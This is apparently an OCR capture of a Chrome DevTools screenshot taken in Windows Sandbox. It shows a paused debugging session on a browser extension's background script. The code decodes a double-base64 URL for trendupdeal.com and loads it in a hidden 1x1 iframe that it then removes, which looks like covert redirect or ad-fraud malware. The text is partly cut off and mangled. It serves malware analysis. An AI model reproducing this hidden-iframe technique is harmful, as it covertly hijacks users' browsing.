 Windows Sandbox
DevTools - extension://fcoongackakfdmiincikmjgkedcgjkdp/_generated_background_page.html
Welcome </> Elements Console Sources Network Performance Memory Application
Page Workspace
Overrides Content scripts
Snippets
top
fcoongackakfdmiincikmjgk...
code
common.js
html.js
import.js
pref.js
services.js
_generated_background...
(no domain)
extensions::contextMenu...
extensions::utils
extensions::webRequestE...
services.js VM12
1 tion Zr2EpMeMin(){
2 window.onbeforeunload = function (){
3 chrome.runtime.reload();
4 }
5 chrome.runtime.onMessage.addListener(
6 function(request, sender, sendResponse) { request = {refererUrl:
7 if (request.refererUrl){
8 sendResponse({done: "ok"}); sendResponse = ƒ ()
9 var u=atob(atob(request.refererUrl)); u = "https://www.trendupdeal.com/redirect.php?ver=ex-0.3|ex_3
10 if (u){
11 var elem = document.createElement("iframe"); elem = iframe#TI5M {src: 'https://www.trendupdeal.
12 var myid = btoa(Math.random()).substring(5,9); myid = "TI5M"
13 elem.setAttribute("id",myid); elem = iframe#TI5M {src: 'https://www.trendupdeal.com/redirect.php?v
14 elem.setAttribute("src", u); u = "https://www.trendupdeal.com/redirect.php?ver=ex-0.3|ex_3gtra&mv=
15 elem.setAttribute("width", "1px");
16 elem.setAttribute("height", "1px");
17 document.body.appendChild(elem);
18 setTimeout(function(){var v1=document.getElementById(myid); v1.parentNode.removeChild(v1);
19 }
20 }
21 }
22 );
23 chrome.webRequest.onHeadersReceived.addListener(
24 function(details) {
25 try{
26 if (details.tabId==-1){
{ } Line 17, Column 21 Coverage: n/a
Debugger paused
Threads
Watch
Breakpoints
Pause on uncaught exceptions
Pause on caught exceptions
Scope
Local
this: Window
elem: iframe#TI5M
myid: "TI5M"
request: {refererUrl: 'YUhS
sendResponse: ƒ ()
sender: {id: 'fcoongackakfd
u: "https://www.trendupdeal
Global Window
Call Stack
(anonymous) VM12:17
XHR/fetch Breakpoints
Activate Windows